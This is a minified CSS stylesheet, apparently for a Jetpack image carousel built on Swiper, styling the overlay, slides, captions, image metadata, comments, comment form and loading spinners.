.swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root .jp-carousel-light{--jp-carousel-primary-color:#000;--jp-carousel-primary-subtle-color:#646970;--jp-carousel-bg-color:#fff;--jp-carousel-bg-faded-color:#fbfbfb;--jp-carousel-border-color:#dcdcde}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-rtl .swiper-button-next,.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-rtl .swiper-button-prev{background-image:none}[data-carousel-extra]:not(.jp-carousel-wrap) img,[data-carousel-extra]:not(.jp-carousel-wrap) img+figcaption{cursor:pointer}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-zoom-container{background-size:200%;background-repeat:no-repeat;background-position:center}.jp-carousel-overlay .swiper-slide.swiper-slide-prev .swiper-zoom-container img,.jp-carousel-overlay .swiper-slide.swiper-slide-next .swiper-zoom-container img{transition:none!important}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{opacity:.5;transition:0.5s opacity ease-out;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-prev:hover,.jp-carousel-overlay .swiper-button-next:hover{opacity:1}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-rtl .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after,.jp-carousel-overlay .swiper-rtl .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-prev svg,.jp-carousel-overlay .swiper-button-next svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay .swiper-button-prev svg:hover,.jp-carousel-overlay .swiper-button-next svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h1::before,.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-overlay .swiper.swiper-rtl .swiper-button-prev,.jp-carousel-overlay .swiper.swiper-rtl .swiper-button-next{transform:scaleX(-1)}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-hide-controls .jp-carousel-container{grid-template-rows:1fr}.jp-carousel-hide-controls .swiper-wrapper{margin-top:-32px}.jp-carousel-hide-controls .jp-swiper-button-next,.jp-carousel-hide-controls .jp-swiper-button-prev{margin-top:-54px}.jp-carousel-msg{font-family:"Open Sans",sans-serif;font-style:normal;display:inline-block;line-height:19px;padding:11px 15px;font-size:14px;text-align:center;margin:25px 20px 0 2px;background-color:var(--jp-carousel-primary-color);border-left:4px solid #ffba00;box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);transition:opacity 200ms ease-out;opacity:1}.jp-carousel-hide-controls .jp-carousel-info{visibility:hidden;height:0;overflow:hidden}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-info-extra.jp-carousel-show{display:block}.jp-carousel-info ::selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-info ::-moz-selection{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-primary-color)}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-comments-wrapper.jp-carousel-show{display:block}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:none}.jp-carousel-transitions .jp-carousel-photo-info{transition:400ms ease-out}.jp-carousel-buttons{margin:-18px -20px 15px;padding:8px 10px;border-bottom:1px solid #222;background:#222;text-align:center}div.jp-carousel-buttons a{border:none!important;color:var(--jp-carousel-primary-subtle-color);font:400 11px/1.2em "Helvetica Neue",sans-serif!important;letter-spacing:0!important;padding:5px 2px 5px 0;text-decoration:none!important;text-shadow:none!important;vertical-align:middle;-webkit-font-smoothing:subpixel-antialiased}div.jp-carousel-buttons a:hover{color:var(--jp-carousel-primary-color);border:none!important}.jp-carousel-transitions div.jp-carousel-buttons a:hover{transition:none!important}.jp-carousel-slide,.jp-carousel-slide img{transform:translate3d(0,0,0)}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color);cursor:pointer;transition:opacity 200ms ease-out}.jp-carousel-transitions .jp-carousel-close-hint{transition:color 200ms linear}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-close-hint svg:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-close-hint:hover{color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint:hover span{border-color:var(--jp-carousel-primary-color)}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-swiper-pagination,.jp-carousel-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-swiper-pagination .swiper-pagination-bullet{background:var(--jp-carousel-primary-subtle-color);margin:0 4px}.jp-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:var(--jp-carousel-primary-color)}.jp-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var(--jp-carousel-primary-color);opacity:.5}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-title,.jp-carousel-photo-caption{background:none!important;border:none!important;display:inline-block;font:400 20px/1.3em "Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);cursor:pointer;margin:0;text-overflow:ellipsis}.jp-carousel-info-footer .jp-carousel-photo-caption p{margin:0}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-photo-description p{color:var(--jp-carousel-primary-subtle-color);line-height:1.4;margin-bottom:0}.jp-carousel-photo-description p a,.jp-carousel-comments p a,.jp-carousel-info h2 a{color:var(--jp-carousel-primary-color)!important;border:none!important;text-decoration:underline!important;font-weight:400!important;font-style:normal!important}.jp-carousel-photo-description p strong,.jp-carousel-photo-description p b{font-weight:700;color:var(--jp-carousel-primary-subtle-color)}.jp-carousel-photo-description p em,.jp-carousel-photo-description p i{font-style:italic;color:var(--jp-carousel-primary-subtle-color)}.jp-carousel-photo-description p a:hover,.jp-carousel-comments p a:hover,.jp-carousel-info h2 a:hover{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-photo-description p:empty{display:none}.jp-carousel-photo-info h1::before,.jp-carousel-photo-info h1::after,.jp-carousel-comments-wrapper h1::before,.jp-carousel-comments-wrapper h1::after{content:none!important}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 "Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta.jp-carousel-show{display:block}.jp-carousel-image-meta li,.jp-carousel-image-meta h5{font-family:"Helvetica Neue",sans-serif!important;position:inherit!important;top:auto!important;right:auto!important;left:auto!important;bottom:auto!important;background:none!important;border:none!important;font-weight:400!important;line-height:1.3em!important}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}.jp-carousel-image-meta li{width:48%!important;display:inline-block!important;vertical-align:top!important;margin:0 2% 15px 0!important;color:var(--jp-carousel-primary-color)!important;font-size:13px!important}.jp-carousel-image-meta h5{color:var(--jp-carousel-primary-subtle-color)!important;text-transform:uppercase!important;font-size:10px!important;margin:0 0 2px!important;letter-spacing:0.1em!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}a.jp-carousel-image-download span.photo-size{font-size:11px;border-radius:1em;margin-left:2px;display:inline-block}a.jp-carousel-image-download span.photo-size-times{padding:0 1px 0 2px}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}.jp-carousel-comments p a:hover,.jp-carousel-comments p a:focus,.jp-carousel-comments p a:active{color:var(--jp-carousel-primary-color)!important}.jp-carousel-comment{background:none transparent;color:var(--jp-carousel-primary-subtle-color);overflow:auto;width:100%;display:flex}.jp-carousel-comment+.jp-carousel-comment{margin-top:20px}.jp-carousel-comment:last-of-type{margin-bottom:20px}.jp-carousel-comment p{color:var(--jp-carousel-primary-subtle-color)!important}.jp-carousel-comment .comment-author{font-size:15px;font-weight:500;padding:0;width:auto;display:inline;float:none;border:none;margin:0}.jp-carousel-comment .comment-author a{color:var(--jp-carousel-primary-color)}.jp-carousel-comment .comment-gravatar{float:none;margin-right:10px}.jp-carousel-comment .comment-content{border:none;padding:0}.jp-carousel-comment .avatar{margin:0;border-radius:4px;border:none!important;padding:0!important;background-color:transparent!important;min-width:64px;min-height:64px;width:64px;height:64px}.jp-carousel-comment .comment-date{color:var(--jp-carousel-primary-subtle-color);font-size:11px;border-bottom:1px solid var(--jp-carousel-bg-faded-color);margin-bottom:6px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}#jp-carousel-comment-form.jp-carousel-is-disabled{opacity:.5;pointer-events:none}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}textarea#jp-carousel-comment-form-comment-field:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}textarea#jp-carousel-comment-form-comment-field:focus::-webkit-input-placeholder{color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,.2);border-right:8px solid rgba(255,255,255,.2);border-bottom:8px solid rgba(255,255,255,.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,.2);border-right:4px solid rgba(255,255,255,.2);border-bottom:4px solid rgba(255,255,255,.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as input:focus{background:var(--jp-carousel-bg-faded-color);color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comment-form-commenting-as p{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:22px 0 0;float:left}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-button-submit:active,#jp-carousel-comment-form-button-submit:focus{background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comment-post-results span{display:block;text-align:center;margin-top:20px;width:100%;overflow:auto;padding:1em 0;box-sizing:border-box;border-radius:2px;font:13px/1.4 "Helvetica Neue",sans-serif!important;border:1px solid var(--jp-carousel-border-color);box-shadow:inset 0 0 5px 0 rgba(0,0,0,.2)}.jp-carousel-comment-post-error{color:#df4926}#jp-carousel-comments-closed{display:none;color:var(--jp-carousel-primary-subtle-color)}#jp-carousel-comments-loading{font:400 15px/1.7 "Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:none;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon:hover{background:var(--jp-carousel-primary-subtle-color)}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-selected .jp-carousel-icon{background:var(--jp-carousel-primary-color)}.jp-carousel-selected rect{fill:var(--jp-carousel-bg-color)}.jp-carousel-icon-comments.jp-carousel-show{display:inline-block}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}.jp-carousel-selected .jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-bg-color);color:var(--jp-carousel-primary-color)}.jp-carousel-has-comments-indicator.jp-carousel-show{display:inline-block}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-buttons{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.admin-bar .jp-carousel-close-hint{top:40px}.jp-carousel-slide img{opacity:1}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-fadeaway{display:none}.jp-carousel-info>.jp-carousel-photo-info{display:none}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}.jp-carousel-comment .avatar{min-width:48px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}